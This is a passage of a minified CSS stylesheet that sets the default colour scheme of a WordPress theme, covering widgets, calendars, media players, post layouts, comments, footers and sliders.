.scheme_default .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#cbc7c4}.scheme_default .sc_layouts_cart_items_short{background-color:#352219;	color:#f3f2f0}.scheme_default .sc_layouts_cart_widget{border-color:#eceae6;	background-color:#f3f2f0;	color:#89807c}.scheme_default .sc_layouts_cart_widget:after{border-color:#eceae6;	background-color:#f3f2f0}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#a29c98}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#352219}.scheme_default #page_preloader,.scheme_default.header_position_under .page_content_wrap,.scheme_default .page_wrap{background-color:#f3f2f0}.scheme_default .preloader_wrap>div{background-color:#e6b59e}.scheme_default.top_panel.with_bg_image:before{background-color:rgba(243,242,240,0.7)}.scheme_default.top_panel .slider_engine_revo .slide_subtitle,.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#e6b59e}.scheme_default .top_panel_default .top_panel_navi,.scheme_default.top_panel_default .top_panel_navi{background-color:#ffffff}.scheme_default .top_panel_default .top_panel_title,.scheme_default.top_panel_default .top_panel_title{background-color:#eceae6}.scheme_default .top_panel .sc_layouts_iconed_text .sc_layouts_item_icon{color:#352219}.scheme_default .top_panel .sc_layouts_iconed_text .sc_layouts_item_details .sc_layouts_item_details_line1{color:#89807c}.scheme_default .top_panel .sc_layouts_iconed_text .sc_layouts_iconed_text_link:hover .sc_layouts_item_details .sc_layouts_item_details_line1{color:#8dbcd2}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .mptt-navigation-tabs li a,.scheme_default .pathwell_tabs .pathwell_tabs_titles li a{color:#352219;	background-color:#ffffff}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .mptt-navigation-tabs li a:hover,.scheme_default .pathwell_tabs .pathwell_tabs_titles li a:hover{color:#ffffff;	background-color:#8dbcd2}.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .mptt-navigation-tabs li.active a,.scheme_default .pathwell_tabs .pathwell_tabs_titles li.ui-state-active a{color:#ffffff;	background-color:#8dbcd2}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a,.scheme_default .sheme_self.sidebar .pathwell_tabs .pathwell_tabs_titles li a{color:#352219;	background-color:#f3f2ee}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a:hover,.scheme_default .sheme_self.sidebar .pathwell_tabs .pathwell_tabs_titles li a:hover{color:#ffffff;	background-color:#e6b59e}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li.active a,.scheme_default .sheme_self.sidebar .pathwell_tabs .pathwell_tabs_titles li.ui-state-active a{color:#eceae6;	background-color:#352219}.scheme_default .post_item{color:#89807c}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item:after,.scheme_default .post_meta_item:hover:after,.scheme_default .post_meta .vc_inline-link,.scheme_default .post_meta .vc_inline-link:after,.scheme_default .post_meta .vc_inline-link:hover:after,.scheme_default .post_meta_item a,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_counters_item,.scheme_default .post_counters .socials_share .socials_caption:before,.scheme_default .post_counters .socials_share .socials_caption:hover:before{color:#a29c98}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default .post_meta_item a:hover,.scheme_default .post_meta .vc_inline-link:hover,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info_counters .post_counters_item:hover{color:#352219}.scheme_default .post_item .post_title a:hover em,.scheme_default .post_item .post_title a:hover b,.scheme_default .post_item .post_title a:hover{color:#e6b59e}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#e6b59e}.scheme_default .post_meta_item.post_categories a:hover{color:#8dbcd2}.scheme_default .post_meta_item .socials_share .social_items{background-color:transparent}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#f3f2f0;	border-color:#eceae6;	color:#a29c98}.scheme_default .post_layout_excerpt:not(.sticky){background-color:#ffffff}.scheme_default .post_layout_excerpt.sticky{background-color:#e6b59e}.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#eceae6}.scheme_default .post_layout_excerpt .entry-excerpt .post_meta_item.post_categories a{background-color:#e6b59e;	color:#ffffff}.scheme_default .post_layout_excerpt .entry-excerpt .post_meta_item.post_categories a:hover{background-color:#8dbcd2;	color:#ffffff}.scheme_default .post_layout_classic{border-color:#ffffff;	background-color:#ffffff}.scheme_default.gallery_preview:before{background-color:#f3f2f0}.scheme_default.gallery_preview{color:#89807c}.scheme_default .trx_addons_audio_player.with_cover .audio_author,.scheme_default .format-audio .post_featured.with_thumb .post_audio_author{color:#ffffff}.scheme_default .mejs-container .mejs-controls,.scheme_default .wp-playlist .mejs-container .mejs-controls{background:#ffffff}.scheme_default .trx_addons_audio_player.without_cover .mejs-controls,.scheme_default .format-audio .post_featured.without_thumb .mejs-controls{background:#ffffff}.scheme_default .mejs-controls .mejs-button>button{color:#ffffff}.scheme_default .mejs-controls .mejs-button>button:hover,.scheme_default .mejs-controls .mejs-button>button:focus{color:#ffffff}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-hovered,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#f3f2f0}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#c8e2ed}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-color:#c8e2ed}.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-handle,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#c8e2ed}.scheme_default .trx_addons_audio_player.without_cover,.scheme_default .format-audio .post_featured.without_thumb .post_audio{background-color:#ffffff}.scheme_default .trx_addons_audio_player.without_cover .audio_author,.scheme_default .format-audio .post_featured.without_thumb .post_audio_author{color:#e6b59e}.scheme_default .trx_addons_audio_player.without_cover .audio_caption,.scheme_default .format-audio .post_featured.without_thumb .post_audio_title{color:#352219}.scheme_default .mejs-controls>*{color:#89807c}.scheme_default .mejs-controls .mejs-button>button{background-color:#e6b59e!important;	color:#ffffff}.scheme_default .mejs-controls .mejs-button>button:hover{background-color:#8dbcd2!important;	color:#ffffff}.scheme_default .wp-playlist-light{background:#f3f2f0;	border-color:#eceae6;	color:#89807c}.scheme_default .wp-playlist-light .wp-playlist-caption{color:#352219}.scheme_default .wp-playlist-light .wp-playlist-playing{background:#eceae6;	color:#352219}.scheme_default .wp-playlist-item{border-color:#eceae6}.scheme_default .format-aside .post_content_inner{color:#352219;	background-color:#eceae6}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#352219}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#352219}.scheme_default .trx_addons_video_player.with_cover .video_hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover{color:#e6b59e}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover{color:#ffffff;	background-color:#e6b59e}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover{color:#e6b59e}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover:hover{color:#352219;	background-color:#e6b59e}.scheme_default .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#f3f2f0 0%,rgba(243,242,240,0) 100%) no-repeat scroll right top / 100% 100% rgba(243,242,240,0)}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#eceae6}.scheme_default .nav-links-old{color:#352219}.scheme_default .nav-links-old a:hover{color:#352219;	border-color:#352219}.scheme_default .esg-filters div.esg-navigationbutton,.scheme_default .page_links>a,.scheme_default .comments_pagination .page-numbers,.scheme_default .nav-links .page-numbers{color:#352219;	background-color:#ffffff}.scheme_default .esg-filters div.esg-navigationbutton:hover,.scheme_default .esg-filters div.esg-navigationbutton.selected,.scheme_default .page_links>a:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .comments_pagination a.page-numbers:hover,.scheme_default .comments_pagination .page-numbers.current,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .nav-links .page-numbers.current{color:#ffffff;	background-color:#8dbcd2}.scheme_default .comments_pagination .page-numbers.prev,.scheme_default .comments_pagination .page-numbers.next{background-color:transparent !important}.scheme_default .comments_pagination .page-numbers.prev:hover,.scheme_default .comments_pagination .page-numbers.next:hover{color:#8dbcd2}.scheme_default .post_item_single .post_header .post_date{color:#a29c98}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#e6b59e}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta .vc_inline-link,.scheme_default .post_item_single .post_header .post_meta_item a,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption{color:#a29c98}.scheme_default .post_item_single .post_meta_item:hover,.scheme_default .post_item_single .post_header .post_meta .vc_inline-link:hover,.scheme_default .post_item_single .post_meta_item>a:hover,.scheme_default .post_item_single .post_meta_item .socials_caption:hover,.scheme_default .post_item_single .post_edit a:hover{color:#8dbcd2}.scheme_default .post_item_single .post_content .post_meta_label,.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#352219}.scheme_default .post_item_single .post_content .post_tags,.scheme_default .post_item_single .post_content .post_tags a{color:#e6b59e}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#8dbcd2}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#ffffff !important;	background-color:#e6b59e}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#352219 !important;	background-color:#8dbcd2}.scheme_default .post-password-form input[type="submit"]{border-color:#352219}.scheme_default .post-password-form input[type="submit"]:hover,.scheme_default .post-password-form input[type="submit"]:focus{color:#f3f2f0}.scheme_default .single-post .post_item_single:not(.post_type_product) .post_meta_item.post_categories a{background-color:#e6b59e;	color:#ffffff}.scheme_default .single-post .post_item_single:not(.post_type_product) .post_meta_item.post_categories a:hover{background-color:#8dbcd2}.scheme_default .single-post .post_item_single:not(.post_type_product) .post_featured + .post_meta_item.post_categories a{background-color:#ffffff;	color:#e6b59e}.scheme_default .single-post .post_item_single:not(.post_type_product) .post_featured + .post_meta_item.post_categories a:hover{background-color:#8dbcd2;	color:#ffffff}.scheme_default .nav-links-single .nav-links{border-color:#eceae6}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#a29c98}.scheme_default .nav-links-single .nav-links a .post_date{color:#a29c98}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#352219}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#e6b59e}.scheme_default.author_info{color:#352219;	background-color:#8dbcd2}.scheme_default.author_info .author_title{color:#352219}.scheme_default.author_info a{color:#352219}.scheme_default.author_info a:hover{color:#e6b59e}.scheme_default.author_info .socials_wrap .social_item .social_icon{color:#e6b59e;	background-color:#ffffff}.scheme_default.author_info .socials_wrap .social_item:hover .social_icon{color:#ffffff;	background-color:#8dbcd2}.scheme_default .related_wrap{border-color:#eceae6}.scheme_default .related_wrap .related_item_style_1 .post_header{background-color:rgba(243,242,240,0.7)}.scheme_default .related_wrap .related_item_style_1:hover .post_header{background-color:#f3f2f0}.scheme_default .related_wrap .related_item_style_1 .post_date a{color:#89807c}.scheme_default .related_wrap .related_item_style_1:hover .post_date a{color:#a29c98}.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover{color:#352219}.scheme_default .related_wrap .related_item_style_2 .post_featured .post_categories a{background-color:#ffffff;	color:#e6b59e}.scheme_default .related_wrap .related_item_style_2 .post_featured .post_categories a:hover{background-color:#8dbcd2; color:#ffffff}.scheme_default .related_wrap .related_item a:hover,.scheme_default .related_wrap .related_item a:hover *{color:#e6b59e}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap>ul{border-color:#eceae6}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#eceae6}.scheme_default .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#c8e2ed}.scheme_default .comments_list_wrap .comment_info{color:#89807c}.scheme_default .comments_list_wrap .comment_counters a{color:#89807c}.scheme_default .comments_list_wrap .comment_counters a:hover{color:#8dbcd2}.scheme_default .comments_list_wrap .comment_text{color:#89807c}.scheme_default .comments_list_wrap .comment_reply a{color:#5e4f48}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#8dbcd2}.scheme_default .comments_form_wrap{border-color:#eceae6}.scheme_default .comments_wrap .comments_notes{color:#a29c98}.scheme_default .comment_text table tbody th{background-color:#8dbcd2 !important}.scheme_default .post_item_404 .page_title{color:#a29c98}.scheme_default .post_item_404 .page_description{color:#e6b59e}.scheme_default .post_item_404 .go_home{border-color:#352219}.scheme_default.sidebar .sidebar_inner{background-color:#eceae6;	color:#4d3f38}.scheme_default .sidebar_inner .widget{background-color:#ffffff}.scheme_default .sidebar_inner .widget + .widget{border-color:#eceae6}.scheme_default.sidebar .widget + .widget{border-color:#cccccc}.scheme_default.sidebar a{color:#e6b59e}.scheme_default.sidebar a:hover{color:#5e4f48}.scheme_default.sidebar h1,.scheme_default.sidebar h2,.scheme_default.sidebar h3,.scheme_default.sidebar h4,.scheme_default.sidebar h5,.scheme_default.sidebar h6,.scheme_default.sidebar h1 a,.scheme_default.sidebar h2 a,.scheme_default.sidebar h3 a,.scheme_default.sidebar h4 a,.scheme_default.sidebar h5 a,.scheme_default.sidebar h6 a{color:#352219}.scheme_default.sidebar h1 a:hover,.scheme_default.sidebar h2 a:hover,.scheme_default.sidebar h3 a:hover,.scheme_default.sidebar h4 a:hover,.scheme_default.sidebar h5 a:hover,.scheme_default.sidebar h6 a:hover{color:#e6b59e}.scheme_default .sidebar .widget.widget_search{background-color:#8dbcd2}.scheme_default .sidebar .widget.widget_search h5{color:#ffffff}.scheme_default .widget ul>li:before{background-color:#e6b59e}.scheme_default.sidebar ul>li:before{background-color:#e6b59e}.scheme_default.sidebar li>a,.scheme_default.sidebar .post_title>a{color:#352219}.scheme_default.sidebar li>a:hover,.scheme_default.sidebar .post_title>a:hover{color:#e6b59e}.scheme_default .sidebar .widget .widget_title + ul>li.current_page_item>a:before,.scheme_default .sidebar .widget .widget_title + ul>li.current-cat>a:before,.scheme_default .sidebar .widget .widget_title + ul>li>a:before{background-color:#c8e2ed}.scheme_default .sidebar .widget .widget_title + ul>li:not(:last-child){border-color:#f3f2f0}.scheme_default .sidebar .widget .widget_title + ul>li>a{color:#5e4f48}.scheme_default.sidebar .widget_archive li{color:#352219}.scheme_default .widget_calendar,.scheme_default .widget_calendar table,.scheme_default .wp-block-calendar,.scheme_default .wp-block-calendar table{background-color:#ffffff}.scheme_default .widget_calendar caption,.scheme_default .widget_calendar tbody td a,.scheme_default .widget_calendar th,.scheme_default .wp-block-calendar caption,.scheme_default .wp-block-calendar tbody td a,.scheme_default .wp-block-calendar th{color:#352219}.scheme_default.sidebar .widget_calendar caption,.scheme_default.sidebar .widget_calendar tbody td a,.scheme_default.sidebar .widget_calendar th,.scheme_default.sidebar .wp-block-calendar caption,.scheme_default.sidebar .wp-block-calendar tbody td a,.scheme_default.sidebar .wp-block-calendar th{color:#352219}.scheme_default .widget_calendar tbody td,.scheme_default .wp-block-calendar tbody td{color:#89807c !important}.scheme_default.sidebar .widget_calendar tbody td,.scheme_default.sidebar .wp-block-calendar tbody td{color:#4d3f38 !important}.scheme_default .widget_calendar tbody td a:hover,.scheme_default .wp-block-calendar tbody td a:hover{color:#e6b59e}.scheme_default.sidebar .widget_calendar tbody td a:hover,.scheme_default.sidebar .wp-block-calendar tbody td a:hover{color:#e6b59e}.scheme_default .widget_calendar tbody td a:after,.scheme_default .wp-block-calendar tbody td a:after{background-color:#e6b59e}.scheme_default.sidebar .widget_calendar tbody td a:after,.scheme_default.sidebar .wp-block-calendar tbody td a:after{background-color:#e6b59e}.scheme_default .widget_calendar td#today,.scheme_default .wp-block-calendar td#today{color:#4d3f38 !important}.scheme_default .widget_calendar td#today a,.scheme_default .wp-block-calendar td#today a{color:#ffffff}.scheme_default .widget_calendar td#today a:hover,.scheme_default .wp-block-calendar td#today a:hover{color:#352219}.scheme_default .widget_calendar td#today:before,.scheme_default .wp-block-calendar td#today:before{background-color:#e6b59e}.scheme_default.sidebar .widget_calendar td#today:before,.scheme_default.sidebar .wp-block-calendar td#today:before{background-color:#e6b59e}.scheme_default .widget_calendar td#today a:after,.scheme_default .wp-block-calendar td#today a:after{background-color:#ffffff}.scheme_default .widget_calendar td#today a:hover:after,.scheme_default .wp-block-calendar td#today a:hover:after{background-color:#352219}.scheme_default .widget_calendar #prev a,.scheme_default .widget_calendar #next a,.scheme_default .wp-block-calendar #prev a,.scheme_default .wp-block-calendar #next a{color:#e6b59e}.scheme_default.sidebar .widget_calendar #prev a,.scheme_default.sidebar .widget_calendar #next a,.scheme_default.sidebar .wp-block-calendar #prev a,.scheme_default.sidebar .wp-block-calendar #next a{color:#e6b59e}.scheme_default .widget_calendar #prev a:hover,.scheme_default .widget_calendar #next a:hover,.scheme_default .wp-block-calendar #prev a:hover,.scheme_default .wp-block-calendar #next a:hover{color:#8dbcd2}.scheme_default.sidebar .widget_calendar #prev a:hover,.scheme_default.sidebar .widget_calendar #next a:hover,.scheme_default.sidebar .wp-block-calendar #prev a:hover,.scheme_default.sidebar .wp-block-calendar #next a:hover{color:#5e4f48}.scheme_default .widget_calendar td#prev a:before,.scheme_default .widget_calendar td#next a:before,.scheme_default .wp-block-calendar td#prev a:before,.scheme_default .wp-block-calendar td#next a:before{background-color:#ffffff}.scheme_default.sidebar .widget_calendar td#prev a:before,.scheme_default.sidebar .widget_calendar td#next a:before,.scheme_default.sidebar .wp-block-calendar td#prev a:before,.scheme_default.sidebar .wp-block-calendar td#next a:before{background-color:#ffffff}.scheme_default .widget_categories li{color:#352219}.scheme_default.sidebar .widget_categories li{color:#352219}.scheme_default .widget_recent_entries .post-date{color:#a29c98}.scheme_default.widget_recent_entries .post-date{color:#89807c}.scheme_default .widget_rss .widget_title a:first-child{color:#e6b59e}.scheme_default.sidebar .widget_rss .widget_title a:first-child{color:#e6b59e}.scheme_default .widget_rss .widget_title a:first-child:hover{color:#8dbcd2}.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover{color:#5e4f48}.scheme_default .widget_rss .rss-date{color:#a29c98}.scheme_default.sidebar .widget_rss .rss-date{color:#89807c}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .widget_product_tag_cloud a,.scheme_default .widget_tag_cloud a,.scheme_default .wp-block-tag-cloud a{color:#5e4f48;	background-color:#eceae6}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.sidebar .widget_product_tag_cloud a,.scheme_default.sidebar .widget_tag_cloud a,.scheme_default.sidebar .wp-block-tag-cloud a{color:#352219;	background-color:#cccccc}.scheme_default.footer_wrap .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.footer_wrap .widget_product_tag_cloud a,.scheme_default.footer_wrap .widget_tag_cloud a,.scheme_default.footer_wrap .wp-block-tag-cloud a{color:#5e4f48;	background-color:#cbc7c4}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .widget_product_tag_cloud a:hover,.scheme_default .widget_tag_cloud a:hover,.scheme_default .wp-block-tag-cloud a:hover{color:#ffffff !important;	background-color:#8dbcd2}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default.sidebar .widget_product_tag_cloud a:hover,.scheme_default.sidebar .widget_tag_cloud a:hover,.scheme_default.sidebar .wp-block-tag-cloud a:hover{background-color:#e6b59e}.scheme_default.footer_wrap,.footer_wrap .scheme_default.vc_row{background-color:#eceae6;	color:#4d3f38}.scheme_default.footer_wrap .widget,.scheme_default.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_default.vc_row .widget,.footer_wrap .scheme_default.vc_row .sc_content .wpb_column{border-color:#cccccc}.scheme_default.footer_wrap h1,.scheme_default.footer_wrap h2,.scheme_default.footer_wrap h3,.scheme_default.footer_wrap h4,.scheme_default.footer_wrap h5,.scheme_default.footer_wrap h6,.scheme_default.footer_wrap h1 a,.scheme_default.footer_wrap h2 a,.scheme_default.footer_wrap h3 a,.scheme_default.footer_wrap h4 a,.scheme_default.footer_wrap h5 a,.scheme_default.footer_wrap h6 a,.footer_wrap .scheme_default.vc_row h1,.footer_wrap .scheme_default.vc_row h2,.footer_wrap .scheme_default.vc_row h3,.footer_wrap .scheme_default.vc_row h4,.footer_wrap .scheme_default.vc_row h5,.footer_wrap .scheme_default.vc_row h6,.footer_wrap .scheme_default.vc_row h1 a,.footer_wrap .scheme_default.vc_row h2 a,.footer_wrap .scheme_default.vc_row h3 a,.footer_wrap .scheme_default.vc_row h4 a,.footer_wrap .scheme_default.vc_row h5 a,.footer_wrap .scheme_default.vc_row h6 a{color:#352219}.scheme_default.footer_wrap h1 a:hover,.scheme_default.footer_wrap h2 a:hover,.scheme_default.footer_wrap h3 a:hover,.scheme_default.footer_wrap h4 a:hover,.scheme_default.footer_wrap h5 a:hover,.scheme_default.footer_wrap h6 a:hover,.footer_wrap .scheme_default.vc_row h1 a:hover,.footer_wrap .scheme_default.vc_row h2 a:hover,.footer_wrap .scheme_default.vc_row h3 a:hover,.footer_wrap .scheme_default.vc_row h4 a:hover,.footer_wrap .scheme_default.vc_row h5 a:hover,.footer_wrap .scheme_default.vc_row h6 a:hover{color:#e6b59e}.scheme_default.footer_wrap .widget li:before,.footer_wrap .scheme_default.vc_row .widget li:before{background-color:#e6b59e}.scheme_default.footer_wrap a,.footer_wrap .scheme_default.vc_row a{color:#352219}.scheme_default.footer_wrap a:hover,.footer_wrap .scheme_default.vc_row a:hover{color:#e6b59e}.scheme_default .footer_logo_inner{border-color:#cccccc}.scheme_default .footer_logo_inner:after{background-color:#4d3f38}.scheme_default .footer_socials_inner .social_item .social_icon{color:#4d3f38}.scheme_default .footer_socials_inner .social_item:hover .social_icon{color:#352219}.scheme_default .menu_footer_nav_area ul li a{color:#352219}.scheme_default .menu_footer_nav_area ul li a:hover{color:#e6b59e}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#89807c}.scheme_default .menu_footer_nav_area>ul>li ul,.scheme_default .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#ffffff}.scheme_default .footer_copyright_inner{background-color:#f3f2f0;	border-color:#eceae6;	color:#352219}.scheme_default .footer_copyright_inner a{color:#352219}.scheme_default .footer_copyright_inner a:hover{color:#e6b59e}.scheme_default .footer_copyright_inner .copyright_text{color:#89807c}.scheme_default .mfp-bg{background-color:rgba(243,242,240,0.7)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close,.scheme_default .mfp-close-btn-in .mfp-close{color:#352219;	background-color:transparent}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover,.scheme_default .mfp-close-btn-in .mfp-close:hover{color:#e6b59e}.scheme_default .sc_title.scheme_dark .sc_item_descr{color:#352219}.scheme_default .custom.tparrows{color:#f3f2f0 !important;	background-color:#8dbcd2 !important}.scheme_default .custom.tparrows:hover{color:#f3f2f0 !important;	background-color:#e6b59e !important}.scheme_default .single-post .post_item_single:not(.post_type_product){background-color:#ffffff}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>a,.scheme_default .trx_addons_accent>*{color:#e6b59e}.scheme_default .trx_addons_accent>a:hover{color:#352219}.scheme_default .sidebar .trx_addons_accent,.scheme_default.sidebar .trx_addons_accent,.scheme_default .sidebar .trx_addons_accent>a,.scheme_default.sidebar .trx_addons_accent>a,.scheme_default .sidebar .trx_addons_accent>*,.scheme_default.sidebar .trx_addons_accent>*,.scheme_default .footer_wrap .trx_addons_accent,.scheme_default.footer_wrap .trx_addons_accent,.scheme_default .footer_wrap .trx_addons_accent>a,.scheme_default.footer_wrap .trx_addons_accent>a,.scheme_default .footer_wrap .trx_addons_accent>*,.scheme_default.footer_wrap .trx_addons_accent>*{color:#e6b59e}.scheme_default .sidebar .trx_addons_accent>a:hover,.scheme_default.sidebar .trx_addons_accent>a:hover,.scheme_default .footer_wrap .trx_addons_accent>a:hover,.scheme_default.footer_wrap .trx_addons_accent>a:hover{color:#352219}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#8dbcd2}.scheme_default .trx_addons_accent_bg{background-color:#e6b59e;	color:#ffffff}.scheme_default .trx_addons_accent_hovered{color:#8dbcd2}.scheme_default .trx_addons_inverse{color:#f3f2f0;	background-color:#352219}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#352219}.scheme_default .trx_addons_dark>a:hover{color:#e6b59e}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#f3f2f0;	background-color:#352219}.scheme_default .trx_addons_inverse>a:hover{color:#352219}.scheme_default .trx_addons_dropcap_style_1{color:#ffffff;	background-color:#e6b59e}.scheme_default .trx_addons_dropcap_style_2{color:#352219;	background-color:transparent}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#e6b59e}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#e6b59e}.scheme_default .trx_addons_list_parameters>li + li{border-color:#eceae6}.scheme_default .trx_addons_tooltip{color:#352219;	border-color:#352219}.scheme_default .trx_addons_tooltip:before{color:#f3f2f0;	background-color:#8dbcd2}.scheme_default .trx_addons_tooltip:after{border-top-color:#8dbcd2}.scheme_default blockquote.trx_addons_blockquote_style_1:before,.scheme_default blockquote.trx_addons_blockquote_style_1{color:#f3f2f0;	background-color:#352219}.scheme_default blockquote.trx_addons_blockquote_style_1 b{color:#f3f2f0}.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#e6b59e}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#f3f2f0}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#4d3f38;	background-color:#e6b59e}.scheme_default blockquote.trx_addons_blockquote_style_2:before,.scheme_default blockquote.trx_addons_blockquote_style_2 a,.scheme_default blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2 a:hover{color:#352219}.scheme_default .trx_addons_hover_mask{background-color:rgba(243,242,240,0.7)}.scheme_default .trx_addons_hover_title{color:#ffffff}.scheme_default .trx_addons_hover_text{color:#4d3f38}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#ffffff}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#352219 !important;	background-color:#8dbcd2}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#89807c;	background-color:#ffffff}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#8dbcd2}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#4d3f38;	background-color:#cccccc}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#e6b59e}.scheme_default .trx_addons_emotions_item{background-color:#f3f2f0;	border-color:#eceae6;	color:#a29c98}.scheme_default .trx_addons_emotions_item:hover{color:#352219;	border-color:#dadada;	background-color:#f3f2ee}.scheme_default .trx_addons_emotions_active{color:#4d3f38;	border-color:#cccccc;	background-color:#eceae6}.scheme_default .trx_addons_emotions_item_number{color:#89807c}.scheme_default .slider_container .slide_info.slide_info_large{background-color:rgba(243,242,240,0.7)}.scheme_default .slider_container .slide_info.slide_info_large:hover{background-color:#f3f2f0}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a{color:#e6b59e}.scheme_default .slider_container .slide_info.slide_info_large .slide_title a{color:#352219}.scheme_default .slider_container .slide_info.slide_info_large .slide_date{color:#89807c}.scheme_default .slider_container .slide_info.slide_info_large:hover .slide_date{color:#a29c98}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#8dbcd2}.scheme_default .slider_container.slider_multi .slide_cats a:hover,.scheme_default .slider_container.slider_multi .slide_title a:hover,.scheme_default .slider_container.slider_multi a:hover .slide_title{color:#8dbcd2}.scheme_default .sc_slider_controls .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a{color:#e6b59e;	background-color:#352219;	border-color:#352219}.scheme_default .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#e6b59e;	